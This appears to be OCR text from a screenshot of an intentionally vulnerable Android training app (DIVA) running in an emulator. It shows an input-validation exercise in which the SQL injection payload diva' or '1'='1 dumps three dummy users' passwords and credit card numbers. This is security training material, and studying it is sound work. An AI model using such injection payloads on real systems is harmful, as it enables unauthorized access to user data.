 Google Nexus 4_4 (768x1280, 320dpi) - 192.168.56.105:5555 - Genymoti...
5:05
7. Input Validation Issues - Part 1
1:1
Objective: Try to access all user data without knowing
any user name. There are three users by default and
your task is to output data of all the three users with a
single malicious search.
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it.
When developing components that take input from
outside, always validate it. For ease of testing there
are three users already present in the database, for
example one of them is admin, you can try searching for
admin to test the output.
ID
GPS
diva' or '1'='1
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
Open
GAPPS
Free for personal use